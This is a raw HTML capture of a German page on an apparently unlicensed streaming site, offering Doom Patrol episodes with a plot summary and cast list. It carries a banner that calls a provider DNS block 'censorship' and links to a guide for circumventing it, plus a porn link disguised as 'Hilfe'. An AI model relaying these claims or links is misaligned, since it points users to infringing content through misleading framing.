

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serienstream.stream/serie/stream/doom-patrol
body_size: 13377
content:
<!doctype html>
<html lang="de">
<head>
    <meta charset="utf-8">
    <title>Staffel 1 von Doom Patrol | ❤ serienstream.stream - Das Original - Serien Online gratis ansehen & streamen</title>
    <meta name="robots" content="index, follow">
    <meta name="description" content="Jetzt Staffel 1 von Doom Patrol und weitere Staffeln komplett als gratis HD-Stream mehrsprachig online ansehen. ✓ 100% Kostenlos ✓ Online ✓ 3000+ Serien">
    <meta name="keywords" content="Doom Patrol, Stream, Staffel 1, Netflix, Stream, ansehen, kostenlos, Handy, Amazon Video, ganze Episode, Doom Patrol komplett">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="cc" content="https://serienstream.stream/serie/stream/doom-patrol"/>
    <meta property="og:site_name" content="Staffel 1 von Doom Patrol"/>
    <meta property="og:type" content="video.other"/>
    <meta property="ui" content="https://serienstream.stream/img/facebook.jpg"/>
    <meta property="og:title" content="Staffel 1 von Doom Patrol"/>
    <meta property="og:description" content="Jetzt Staffel 1 von Doom Patrol und weitere Staffeln komplett als gratis HD-Stream mehrsprachig online ansehen. ✓ 100% Kostenlos ✓ Online ✓ 3000+ Serien"/>
    <meta property="video:section" content=""/>
    <meta name="twitter:card" content="">
    <meta name="twitter:site" content="@SerienstreamTo">
    <meta name="twitter:title" content="Staffel 1 von Doom Patrol">
    <meta name="twitter:description" content="Jetzt Staffel 1 von Doom Patrol und weitere Staffeln komplett als gratis HD-Stream mehrsprachig online ansehen. ✓ 100% Kostenlos ✓ Online ✓ 3000+ Serien">
    <meta name="twitter:creator" content="@SerienstreamTo">
    <meta name="twitter:image:src" content="https://serienstream.stream/img/facebook.jpg">
    <meta name="theme-color" content="#44ADF3">
    <meta name="apple-mobile-web-app-title" content="serienstream.stream"/>
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <link rel="canonical" href="https://serienstream.stream/serie/stream/doom-patrol"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/solid.min.css" integrity="sha512-xIEmv/u9DeZZRfvRS06QVP2C97Hs5i0ePXDooLa5ZPla3jOgPT/w6CzoSMPuRiumP7A/xhnUBxRmgWWwU26ZeQ==" crossorigin="anonymous" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/regular.min.css" integrity="sha512-1yhsV5mlXC9Ve9GDpVWlM/tpG2JdCTMQGNJHvV5TEzAJycWtHfH0/HHSDzHFhFgqtFsm1yWyyHqssFERrYlenA==" crossorigin="anonymous" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/fontawesome.min.css" integrity="sha512-shT5e46zNSD6lt4dlJHb+7LoUko9QZXTGlmWWx0qjI9UhQrElRb+Q5DM7SVte9G9ZNmovz2qIaV7IWv0xQkBkw==" crossorigin="anonymous" />
    <script>var userSessionStatus = false;</script>    <link href="/public/css/main.min.css?version=f9c530c99bd34f8fd6c09b94eb021194" rel="stylesheet"/>
    <link href="/public/css/main.dark.min.css?version=c207e850a8ddd1f466f3624c8da4e4dd" rel="stylesheet"/>    <link rel="icon" href="/favicon.ico">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="apple-touch-icon" href="/public/img/touch-icon-iphone.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/public/img/touch-icon-ipad.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/public/img/touch-icon-iphone-retina.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/public/img/touch-icon-ipad-retina.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    
    
        <script type="text/javascript" src="/public/js/jquery.min.js?version=15"></script>
    <script type="text/javascript" src="/public/js/jquery-ui.min.js?version=15"></script>
    <!--[if IE]>
    <script src="/public/js/html5shiv.min.js"></script>
    <script src="/public/js/respond.min.js"></script>
    <![endif]-->
    
</head>
<body>
<div class="censorshipWarning">
    <div class="minimizeBanner"><i class="fas fa-times-circle" title="schließen"></i></div>
    <div class="container">
        <i class="fas fa-exclamation-triangle"></i>
        <h1>Dein Internetzugang wird zensiert (DNS-Sperre)</h1>
        <div style="margin: 5px 0">
            <h2>Dein Internet wird von deinem Internet-Anbieter zensiert. Du kannst unsere Website bald <strong style="color: #d49e2b;">nicht</strong> mehr erreichen.</h2>
            <div class="cf"></div>
            <p>Für einen sicheren Internetzugang ist eine kurze Anpassung notwendig.</p>
        </div>
        <a href="https://onlinefilter.info/cuii-dns-sperre/serienstream-sto-dns-sperre-infos-details"  class="button blue nano">Anleitung anzeigen</a>
        oder
        <a href="https://serienstream.domains" >serienstream.domains</a>
    </div>
</div>
<div class="censorshipInfo">
    <small><span>Wichtig!</span> Du kannst uns in <span class="red">1-2 Tagen</span> <span>nicht</span> mehr erreichen. Dein Provider <span class="red">zensiert</span> deinen Internetzugang. <a href="https://onlinefilter.info/cuii-dns-sperre/serienstream-sto-dns-sperre-infos-details" >Anleitung</a></small>
</div>

<div id="wrapper">
    <header class="main-header">
        <div class="header-container logged-out"><a href="javascript:" class="js-menu-button">
                <div class="responsive-menu-container">
                    <div class="icon-menu">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </a>  <a href="https://serienstream.stream/serie/35836357/dl" title="Login: Jetzt anmelden">
                <div class="mobileAccountRegistration"><i class="fas fa-user"></i></div>
            </a>             <div class="logo-wrapper"><a href="https://serienstream.stream/" title="serienstream.stream / SerienStream - Gratis Serien online ansehen und streamen!">
                    <img class="header-logo" src="https://svg.serienstream.stream/logo-sat-serienstream-stream-serien-online-streaming-vod.svg" alt="serienstream.stream, serienstream.stream, SerienStream.sx & SerienStream.sx Logo">
                </a></div>
            <div class="header-content">
                <nav class="primary-navigation">
                    <ul>
                        <li><a href="/serien" title="Alle Serien Streams"><i class="fas fa-play-circle"></i>Serien</a></li>
                        <li><a href="/beliebte-serien" title="Beliebte Serien Streams"><i class="fas fa-star"></i> Populär</a></li>
                        <li><a href="/support/anleitung" title="Stream Anleitung serienstream.stream"><i class="fas fa-question-circle"></i> So funktioniert's</a></li>
                        <li><strong>mehr</strong>
                            <ul>
                                <li><a href="/search" title="Suche: Finde deine Serien"><i class="fas fa-search"></i> Suche</a></li>
                                <li><a href="/random" title="Zufall: Generiere neue Serien & Episoden"><i class="fas fa-random"></i> Zufall</a></li>
                                <li><a href="/serienkalender" title="Serienkalender: Wann erscheint welche Serie?"><i class="fas fa-calendar-alt"></i> Kalender</a></li><li><a href="/streaming-vergleich.html" title="Streamingvergleich"><i class="fas fa-calendar-alt"></i> Netflix & Co</a></li>
                                <li><a href="https://serienstream.stream/ueber-uns.html" title="Serienstream Über uns" ><i class="fas fa-globe" style="color: #637cf9"></i> Über uns</a></li>
                                <li><a href="https://serienstream.stream/hilfe.html" title="HelloPorn Porno Videos" >
                                        <svg style="width: 15px; height: 15px; fill: #FE68B0; margin-right: 8px; position: relative; top: 1px;" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><g ><path clip-rule="evenodd" d="m12 22c-4.71405 0-7.07107 0-8.53553-1.4645-1.46447-1.4644-1.46447-3.8215-1.46447-8.5355 0-4.71405 0-7.07107 1.46447-8.53553 1.46446-1.46447 3.82148-1.46447 8.53553-1.46447 4.714 0 7.0711 0 8.5355 1.46447 1.4645 1.46446 1.4645 3.82148 1.4645 8.53553 0 4.714 0 7.0711-1.4645 8.5355-1.4644 1.4645-3.8215 1.4645-8.5355 1.4645zm-7.91603-13.62404c.34465-.22976.8103-.13663 1.04007.20801l1.37596 2.06393 1.37596-2.06393c.22977-.34464.69542-.43777 1.04007-.20801.21354.14236.33053.37529.33397.61388.00345-.23859.12043-.47152.33397-.61388.34465-.22976.81033-.13663 1.04003.20801l1.376 2.06393 1.376-2.06393c.2297-.34464.6954-.43777 1.04-.20801.2136.14237.3306.37531.334.61391.0034-.2386.1204-.47154.334-.61391.3446-.22976.8103-.13663 1.04.20801l1.376 2.06393 1.376-2.06393c.2297-.34464.6954-.43777 1.04-.20801.3447.22977.4378.69542.208 1.04006l-1.7226 2.58398 1.7226 2.584c.2298.3446.1367.8103-.208 1.04-.3446.2298-.8103.1367-1.04-.208l-1.376-2.0639-1.376 2.0639c-.2297.3447-.6954.4378-1.04.208-.2136-.1423-.3306-.3753-.334-.6139-.0034.2386-.1204.4716-.334.6139-.3446.2298-.8103.1367-1.04-.208l-1.376-2.0639-1.376 2.0639c-.2297.3447-.69538.4378-1.04003.208-.21354-.1423-.33052-.3752-.33397-.6138-.00345.2386-.12043.4715-.33397.6138-.34465.2298-.8103.1367-1.04007-.208l-1.37596-2.0639-1.37596 2.0639c-.22977.3447-.69542.4378-1.04007.208-.34464-.2297-.43777-.6954-.20801-1.04l1.72265-2.584-1.72265-2.58398c-.22976-.34464-.13663-.81029.20801-1.04006z" fill-rule="evenodd"/><path d="m9.12404 9.41602-1.72265 2.58398 1.72265 2.584c.08309.1246.12395.2651.12596.4045.00202-.1394.04287-.2799.12596-.4045l1.72264-2.584-1.72264-2.58398c-.08309-.12463-.12394-.26508-.12596-.40448-.00201.1394-.04288.27985-.12596.40448z"/><path d="m14.624 9.41602-1.7226 2.58398 1.7226 2.584c.0831.1246.124.2651.126.4045.002-.1394.0429-.2799.126-.4045l1.7226-2.584-1.7226-2.58398c-.0831-.12464-.124-.26511-.126-.40452-.002.13941-.0429.27988-.126.40452z"/></g></svg> Hilfe</a></li>
                                <li style="background: #463716"><a href="https://serienstream.domains"  title="serienstream.stream SerienStream.sx serienstream.stream SerienStream.to Domains/Adressen"><i class="fas fa-wifi" style="color: #d49e2b"></i> Domains</a></li>
                            </ul>
                        </li>
                    </ul>

                                            <div class="offset-navigation extraPadding"><a href="https://serienstream.stream/serie/35836357/dl" id="login-toggle" title="Login">Login</a> <a href="https://serienstream.stream/serie/35836357/dl" class="signup-toggle btn" title="Registrieren">Registrieren</a></div>  </nav>
            </div>
        </div>
    </header>
<div class="seriesContentBox" itemscope="" itemtype="http://schema.org/TVSeries">
    <div id="series">
        <section class="title clearfix SeriesSection">                <div class="backdrop" style="background-image: url(/public/img/cover/doom-patrol-stream-cover-BDGI8p0ruhYfPpEq8UoXfZ8rvLzJHbi5_800x300.jpg)"></div>            <div class="container row">
                <div class="col-md-2-5 col-sm-3 col-xs-5 picture">
                    <div class="seriesCoverBox"><img src="[data-uri]" data-src="/public/img/cover/doom-patrol-stream-cover-cIlnplbZxUCvyDTAe7VwmLLYB6oDn3bj_220x330.jpg" alt="Doom Patrol, Cover, HD, Serien Stream, ganze Folge" itemprop="image" title="Cover Doom Patrol SerienStream"><noscript><img src="/public/img/cover/doom-patrol-stream-cover-cIlnplbZxUCvyDTAe7VwmLLYB6oDn3bj_220x330.jpg" alt="Doom Patrol, Cover, HD, Serien Stream, ganze Folge" itemprop="image" title="Cover Doom Patrol SerienStream"></noscript></div>
                    </div>
                <div class="series-meta col-md-6-5 col-sm-6 col-xs-12">
                    <div class="series-title"><h1 itemprop="name" title="Serien Stream: " data-alternativeTitles=""><span>Doom Patrol</span></h1>
                        <small> (<span itemprop="startDate"><a href="https://serienstream.stream/serien/jahr/2019">2019</a></span> - <span itemprop="endDate"><a href="https://serienstream.stream/serien/jahr/2023">2023</a></span>)</small>                        <div title="Empfohlene Altersfreigabe: 16 Jahre" data-fsk="16" class="fsk fsk16">Ab: <span>16</span></div>
                        <a href="https://www.imdb.com/title/tt8416494" title="Internet Movie Database ID: tt8416494" data-imdb="tt8416494" class="imdb-link"  rel="noopener">IMDB</a>                    </div>
                    <p class="seri_des" itemprop="accessibilitySummary" data-description-type="review" data-full-description="Die „Doom Patrol“ ist seit 1963 bei DC Comics zu Hause und besteht aus fünf von der Gesellschaft geächteten Superhelden, die ihre Kräfte dennoch einsetzen, um Gutes zu tun. Die Gruppe besteht aus Robotman, Negative Man, Elasti-Girl und Crazy Jane. Angeführt wird das Team von dem verrückten Wissenschaftler Dr. Niles Caulder alias „The Chief“. Jeder der Helden war in einen furchtbaren Unfall verwickelt, der zwar zu den übermenschlichen Fähigkeiten führte, sie aber auch entstellt und traumatisiert zurückließ. So ist die „Doom Patrol“ nicht nur ein Superhelden-Team, sondern auch eine Art Selbsthilfegruppe. Die Fünf kämpfen für eine Welt, die eigentlich nichts mit ihnen zu tun haben will. Die Serienhandlung von „Doom Patrol“ wird nach den Geschehnissen in „Titans“ einsetzen. So ist es Cyborg, der sich an die Helden wider Willen wendet und ihnen eine Mission überträgt, die sie nur schwer ablehnen können – obwohl sie wissen, dass ihr Leben danach nie wieder das gleiche sein wird.">Die „Doom Patrol“ ist seit 1963 bei DC Comics zu Hause und besteht aus fünf von der Gesellschaft geächteten Superhelden, die ihre Kräfte dennoch einsetzen, um Gutes zu tun. Die Gruppe besteht aus Robotman, Negative Man, Elasti-Girl und Crazy Jane. Angeführt wird das Team von dem verrückten&#8230;<span class="showMore">mehr anzeigen</span></p>
                    <div class="cast">
                        <ul>
                            <li class="seriesDirector"><strong>Regisseure:</strong>
                                                                    <ul>                                        <li itemprop="director" itemscope itemtype="http://schema.org/Person"><a href="/serien/regisseur/chris-manley" itemprop="url"><span itemprop="name">Chris Manley</span></a></li>                                        <li itemprop="director" itemscope itemtype="http://schema.org/Person"><a href="/serien/regisseur/salli-richardson-whitfield" itemprop="url"><span itemprop="name">Salli Richardson-Whitfield</span></a></li>                                        <li itemprop="director" itemscope itemtype="http://schema.org/Person"><a href="/serien/regisseur/glen-winter" itemprop="url"><span itemprop="name">Glen Winter</span></a></li><li><button class="hiddenArea"> & 2 weitere</button></li>                                        <li itemprop="director" itemscope itemtype="http://schema.org/Person"><a href="/serien/regisseur/wayne-yip" itemprop="url"><span itemprop="name">Wayne Yip</span></a></li>                                        <li itemprop="director" itemscope itemtype="http://schema.org/Person"><a href="/serien/regisseur/tj-scott" itemprop="url"><span itemprop="name">T.J. Scott</span></a></li></ul>                                <div class="cf"></div>
                            </li>
                            <li><strong style="float: left;" class="seriesActor">Schauspieler:</strong>
                                                                    <ul>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/timothy-dalton" itemprop="url"><span itemprop="name">Timothy Dalton</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/april-bowlby" itemprop="url"><span itemprop="name">April Bowlby</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/diane-guerrero" itemprop="url"><span itemprop="name">Diane Guerrero</span></a></li><li><button class="hiddenArea"> & 13 weitere</button></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/matt-bomer" itemprop="url"><span itemprop="name">Matt Bomer</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/brendan-fraser" itemprop="url"><span itemprop="name">Brendan Fraser</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/joivan-wade" itemprop="url"><span itemprop="name">Joivan Wade</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/alan-tudyk" itemprop="url"><span itemprop="name">Alan Tudyk</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/riley-shanahan" itemprop="url"><span itemprop="name">Riley Shanahan</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/matthew-zuk" itemprop="url"><span itemprop="name">Matthew Zuk</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/joivan-wade" itemprop="url"><span itemprop="name">Joivan Wade</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/kyle-clements" itemprop="url"><span itemprop="name">Kyle Clements</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/ethan-mcdowell" itemprop="url"><span itemprop="name">Ethan McDowell</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/skye-roberts" itemprop="url"><span itemprop="name">Skye Roberts</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/monique-yvette-grant" itemprop="url"><span itemprop="name">Monique Yvette Grant</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/tyler-buckingham" itemprop="url"><span itemprop="name">Tyler Buckingham</span></a></li>                                        <li itemprop="actor" itemscope itemtype="http://schema.org/Person"><a href="/serien/schauspieler/david-a-macdonald" itemprop="url"><span itemprop="name">David A MacDonald</span></a></li>                                    </ul>
                                                                <div class="cf"></div>
                            </li>
                            <li><strong style="float: left;" class="seriesProducer">Produzent:</strong>
                                                                    <ul>                                        <li itemprop="creator" itemscope itemtype="http://schema.org/Organization"><a href="/serien/produzent/greg-berlanti" itemprop="url"><span itemprop="name">Greg Berlanti</span></a></li>                                        <li itemprop="creator" itemscope itemtype="http://schema.org/Organization"><a href="/serien/produzent/geoff-johns" itemprop="url"><span itemprop="name">Geoff Johns</span></a></li>                                    </ul>
                                                                <div class="cf"></div>
                            </li>
                            <li><strong style="float: left;" class="seriesCountry">Land:</strong>
                                                                    <ul>                                            <li data-content-type="country" itemprop="countryOfOrigin" itemscope itemtype="http://schema.org/Country"><a href="/serien/aus/usa" itemprop="url"><span itemprop="name">USA</span></a></li>                                    </ul>
                                                                <div class="cf"></div>
                            </li>
                        </ul></div>
                    <div class="genres">
                        <ul data-main-genre="action">
                            <li><a href="/genre/action" class="genreButton clearbutton" itemprop="genre">Action</a></li>                                <li><a href="/genre/abenteuer" class="genreButton clearbutton" itemprop="genre">Abenteuer</a></li>                                <li><a href="/genre/fantasy" class="genreButton clearbutton" itemprop="genre">Fantasy</a></li></ul>
                    </div>
                                    </div>
                <div class="series-add col-md-3 col-sm-3 col-xs-12">
                    <div class="add-series" data-series-id="4241" data-series-watchlist="0" data-series-favourite="0">
                        <div class="add-series-button col-md-12 col-sm-12 col-xs-3" title="Jetzt gratis alle Folgen bei serienstream.stream ansehen!">Jetzt anschauen</div>
                        <ul class="collections">
                            <li class="col-md-12 col-sm-12 col-xs-12 setFavourite buttonAction">
                                <div title="Serie abonnieren: Kostenlose Benachrichtigung erhalten, wenn eine neue Episode veröffentlicht wurde"><i class="fas fa-play-circle"></i><span class="collection-name">Abonnieren</span></div>
                            </li>
                            <li class="col-md-12 col-sm-12 col-xs-6 setWatchlist buttonAction">
                                <div title="WatchList: Serie merken und zu einem späteren Zeitpunkt ansehen"><i class="fas fa-clock"></i><span class="collection-name">WatchList</span></div>
                            </li>
                                                        <li class="col-md-12 col-sm-12 col-xs-6 buttonAction">
                                <div title="Trailer von Doom Patrol ansehen." itemprop="trailer" itemscope="" itemtype="http://schema.org/VideoObject">
                                    <a itemprop="url"  href="https://www.youtube.com/watch?v=6tTM9nbRk5A"><i class="fas fa-external-link-alt"></i><span class="collection-name">Serien-Trailer</span></a>
                                    <meta itemprop="name" content="Doom Patrol Trailer" />
                                    <meta itemprop="description" content="Offiziellen Trailer der TV-Serie Doom Patrol jetzt ansehen." />
                                    <meta itemprop="thumbnailUrl" content="/public/img/facebook.jpg" />
                                    <meta itemprop="uploadDate" content="2019-02-16" />
                                </div>
                            </li>
                                                        <li class="col-md-12 col-sm-12 col-xs-6" style="padding-bottom: 5px">
                                <small>Wie findest du diese Serie?</small>
                                <div class="rating-control">
                                    <div class="rating-option" rating="1" selected-fill="#FFA98D">
                                        <div class="ratingIcon">
                                            <svg width="100%" height="100%" viewBox="0 0 50 50">
                                                <path d="M50,25 C50,38.807 38.807,50 25,50 C11.193,50 0,38.807 0,25 C0,11.193 11.193,0 25,0 C38.807,0 50,11.193 50,25" class="base" fill="#7b8da7"></path>
                                                <path d="M25,31.5 C21.3114356,31.5 17.7570324,32.4539319 14.6192568,34.2413572 C13.6622326,34.7865234 13.3246514,36.0093483 13.871382,36.9691187 C14.4181126,37.9288892 15.6393731,38.2637242 16.5991436,37.7169936 C19.1375516,36.2709964 22.0103269,35.5 25,35.5 C27.9896731,35.5 30.8610304,36.2701886 33.4008564,37.7169936 C34.3606269,38.2637242 35.5818874,37.9288892 36.128618,36.9691187 C36.6753486,36.0093483 36.3405137,34.7880878 35.3807432,34.2413572 C32.2429676,32.4539319 28.6885644,31.5 25,31.5 Z" class="mouth" fill="#FFFFFF"></path>
                                                <path d="M30.6486386,16.8148522 C31.1715727,16.7269287 31.2642212,16.6984863 31.7852173,16.6140137 C32.3062134,16.529541 33.6674194,16.3378906 34.5824585,16.1715729 C35.4974976,16.0052551 35.7145386,15.9660737 36.4964248,15.8741891 C36.6111841,15.9660737 36.7220558,16.0652016 36.8284271,16.1715729 C37.7752853,17.118431 38.1482096,18.4218859 37.9472002,19.6496386 C37.8165905,20.4473941 37.4436661,21.2131881 36.8284271,21.8284271 C35.26633,23.3905243 32.73367,23.3905243 31.1715729,21.8284271 C29.8093655,20.4662198 29.6350541,18.3659485 30.6486386,16.8148522 Z" class="right-eye" fill="#FFFFFF"></path>
                                                <path d="M18.8284271,21.8284271 C20.1906345,20.4662198 20.3649459,18.3659485 19.3513614,16.8148522 C18.8284273,16.7269287 18.7357788,16.6984863 18.2147827,16.6140137 C17.6937866,16.529541 16.3325806,16.3378906 15.4175415,16.1715729 C14.5025024,16.0052551 14.2854614,15.9660737 13.5035752,15.8741891 C13.3888159,15.9660737 13.2779442,16.0652016 13.1715729,16.1715729 C12.2247147,17.118431 11.8517904,18.4218859 12.0527998,19.6496386 C12.1834095,20.4473941 12.5563339,21.2131881 13.1715729,21.8284271 C14.73367,23.3905243 17.26633,23.3905243 18.8284271,21.8284271 Z" class="left-eye" fill="#FFFFFF"></path>
                                            </svg>
                                        </div>
                                        <div class="label">Schlecht</div>
                                        <div class="touch-marker"></div>
                                    </div>
                                    <div class="rating-option" rating="2" selected-fill="#FFC385">
                                        <div class="ratingIcon">
                                            <svg width="100%" height="100%" viewBox="0 0 50 50">
                                                <path d="M50,25 C50,38.807 38.807,50 25,50 C11.193,50 0,38.807 0,25 C0,11.193 11.193,0 25,0 C38.807,0 50,11.193 50,25" class="base" fill="#7b8da7"></path>
                                                <path d="M25,31.9996 C21.7296206,31.9996 18.6965022,32.5700242 15.3353795,33.7542598 C14.2935825,34.1213195 13.7466,35.2634236 14.1136598,36.3052205 C14.4807195,37.3470175 15.6228236,37.894 16.6646205,37.5269402 C19.617541,36.4865279 22.2066846,35.9996 25,35.9996 C28.1041177,35.9996 31.5196849,36.5918872 33.0654841,37.4088421 C34.0420572,37.924961 35.2521232,37.5516891 35.7682421,36.5751159 C36.284361,35.5985428 35.9110891,34.3884768 34.9345159,33.8723579 C32.7065288,32.6948667 28.6971052,31.9996 25,31.9996 Z" class="mouth" fill="#FFFFFF"></path>
                                                <path d="M30.7014384,16.8148522 C30.8501714,16.5872449 31.0244829,16.3714627 31.2243727,16.1715729 C32.054483,15.3414625 33.1586746,14.9524791 34.2456496,15.0046227 C34.8805585,15.7858887 34.945378,15.8599243 35.5310714,16.593811 C36.1167648,17.3276978 36.1439252,17.3549194 36.5988813,17.9093628 C37.0538374,18.4638062 37.2801558,18.7149658 38,19.6496386 C37.8693903,20.4473941 37.496466,21.2131881 36.8812269,21.8284271 C35.3191298,23.3905243 32.7864699,23.3905243 31.2243727,21.8284271 C29.8621654,20.4662198 29.6878539,18.3659485 30.7014384,16.8148522 Z" class="right-eye" fill="#FFFFFF"></path>
                                                <path d="M18.8284271,21.8284271 C20.1906345,20.4662198 20.3649459,18.3659485 19.3513614,16.8148522 C19.2026284,16.5872449 19.0283169,16.3714627 18.8284271,16.1715729 C17.9983168,15.3414625 16.8941253,14.9524791 15.8071502,15.0046227 C15.1722413,15.7858887 15.1074218,15.8599243 14.5217284,16.593811 C13.9360351,17.3276978 13.9088746,17.3549194 13.4539185,17.9093628 C12.9989624,18.4638062 12.772644,18.7149658 12.0527998,19.6496386 C12.1834095,20.4473941 12.5563339,21.2131881 13.1715729,21.8284271 C14.73367,23.3905243 17.26633,23.3905243 18.8284271,21.8284271 Z" class="left-eye" fill="#FFFFFF"></path>
                                            </svg>
                                        </div>
                                        <div class="label">Naja</div>
                                        <div class="touch-marker"></div>
                                    </div>
                                    <div class="rating-option" rating="3">
                                        <div class="ratingIcon">
                                            <svg width="100%" height="100%" viewBox="0 0 50 50">
                                                <path d="M50,25 C50,38.807 38.807,50 25,50 C11.193,50 0,38.807 0,25 C0,11.193 11.193,0 25,0 C38.807,0 50,11.193 50,25" class="base" fill="#7b8da7"></path>
                                                <path d="M25.0172185,32.7464719 C22.4651351,33.192529 19.9789584,33.7240143 17.4783686,34.2837667 C16.4004906,34.5250477 15.7222686,35.5944568 15.9635531,36.6723508 C16.2048377,37.7502449 17.2738374,38.4285417 18.3521373,38.1871663 C20.8031673,37.6385078 23.2056119,37.1473427 25.7416475,36.6803253 C28.2776831,36.2133079 30.8254642,35.7953113 33.3839467,35.4267111 C34.4772031,35.2692059 35.235822,34.2552362 35.0783131,33.1619545 C34.9208042,32.0686729 33.89778,31.3113842 32.8135565,31.4675881 C30.2035476,31.8436117 27.6044107,32.2700339 17.4783686,34.2837667 Z" class="mouth" fill="#FFFFFF"></path>
                                                <path d="M30.6486386,16.8148522 C30.7973716,16.5872449 30.9716831,16.3714627 31.1715729,16.1715729 C32.0016832,15.3414625 33.1058747,14.9524791 34.1928498,15.0046227 C35.0120523,15.0439209 35.8214759,15.3337764 36.4964248,15.8741891 C36.6111841,15.9660737 36.7220558,16.0652016 36.8284271,16.1715729 C37.7752853,17.118431 38.1482096,18.4218859 37.9472002,19.6496386 C37.8165905,20.4473941 37.4436661,21.2131881 36.8284271,21.8284271 C35.26633,23.3905243 32.73367,23.3905243 31.1715729,21.8284271 C29.8093655,20.4662198 29.6350541,18.3659485 30.6486386,16.8148522 Z" class="right-eye" fill="#FFFFFF"></path>
                                                <path d="M18.8284271,21.8284271 C20.1906345,20.4662198 20.3649459,18.3659485 19.3513614,16.8148522 C19.2026284,16.5872449 19.0283169,16.3714627 18.8284271,16.1715729 C17.9983168,15.3414625 16.8941253,14.9524791 15.8071502,15.0046227 C14.9879477,15.0439209 14.1785241,15.3337764 13.5035752,15.8741891 C13.3888159,15.9660737 13.2779442,16.0652016 13.1715729,16.1715729 C12.2247147,17.118431 11.8517904,18.4218859 12.0527998,19.6496386 C12.1834095,20.4473941 12.5563339,21.2131881 13.1715729,21.8284271 C14.73367,23.3905243 17.26633,23.3905243 18.8284271,21.8284271 Z" class="left-eye" fill="#FFFFFF"></path>
                                            </svg>
                                        </div>
                                        <div class="label">Okay <span style=""></span></div>
                                        <div class="touch-marker"></div>
                                    </div>
                                    <div class="rating-option" rating="4">
                                        <div class="ratingIcon">
                                            <svg width="100%" height="100%" viewBox="0 0 50 50">
                                                <path d="M50,25 C50,38.807 38.807,50 25,50 C11.193,50 0,38.807 0,25 C0,11.193 11.193,0 25,0 C38.807,0 50,11.193 50,25" class="base" fill="#7b8da7"></path>
                                                <path d="M25,35 C21.9245658,35 18.973257,34.1840075 16.3838091,32.6582427 C15.4321543,32.0975048 14.2061178,32.4144057 13.64538,33.3660605 C13.0846422,34.3177153 13.401543,35.5437517 14.3531978,36.1044896 C17.5538147,37.9903698 21.2054786,39 25,39 C28.7945214,39 32.4461853,37.9903698 35.6468022,36.1044896 C36.598457,35.5437517 36.9153578,34.3177153 36.35462,33.3660605 C35.7938822,32.4144057 34.5678457,32.0975048 33.6161909,32.6582427 C31.026743,34.1840075 28.0754342,35 25,35 Z" class="mouth" fill="#FFFFFF"></path>
                                                <path d="M30.6486386,16.8148522 C30.7973716,16.5872449 30.9716831,16.3714627 31.1715729,16.1715729 C32.0016832,15.3414625 33.1058747,14.9524791 34.1928498,15.0046227 C35.0120523,15.0439209 35.8214759,15.3337764 36.4964248,15.8741891 C36.6111841,15.9660737 36.7220558,16.0652016 36.8284271,16.1715729 C37.7752853,17.118431 38.1482096,18.4218859 37.9472002,19.6496386 C37.8165905,20.4473941 37.4436661,21.2131881 36.8284271,21.8284271 C35.26633,23.3905243 32.73367,23.3905243 31.1715729,21.8284271 C29.8093655,20.4662198 29.6350541,18.3659485 30.6486386,16.8148522 Z" class="right-eye" fill="#FFFFFF"></path>
                                                <path d="M18.8284271,21.8284271 C20.1906345,20.4662198 20.3649459,18.3659485 19.3513614,16.8148522 C19.2026284,16.5872449 19.0283169,16.3714627 18.8284271,16.1715729 C17.9983168,15.3414625 16.8941253,14.9524791 15.8071502,15.0046227 C14.9879477,15.0439209 14.1785241,15.3337764 13.5035752,15.8741891 C13.3888159,15.9660737 13.2779442,16.0652016 13.1715729,16.1715729 C12.2247147,17.118431 11.8517904,18.4218859 12.0527998,19.6496386 C12.1834095,20.4473941 12.5563339,21.2131881 13.1715729,21.8284271 C14.73367,23.3905243 17.26633,23.3905243 18.8284271,21.8284271 Z" class="left-eye" fill="#FFFFFF"></path>
                                            </svg>
                                        </div>
                                        <div class="label">Gut</div>
                                        <div class="touch-marker"></div>
                                    </div>
                                    <div class="rating-option" rating="5">
                                        <div class="ratingIcon">
                                            <svg width="100%" height="100%" viewBox="0 0 50 50">
